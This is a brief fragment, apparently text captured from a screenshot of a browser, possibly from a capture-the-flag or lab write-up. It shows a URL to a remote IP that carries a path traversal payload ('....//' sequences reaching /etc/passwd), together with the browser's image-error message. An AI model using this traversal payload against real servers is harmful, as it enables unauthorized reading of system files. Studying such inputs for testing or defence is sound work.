 Not Secure http://154.57.164.70:36312/api/image.php?p=....//....//....//....//etc/passwd
The image “http://154.57.164.70:36312/api/image.php?p=....//....//....//....//etc/passwd” cannot be displayed, because it contains errors.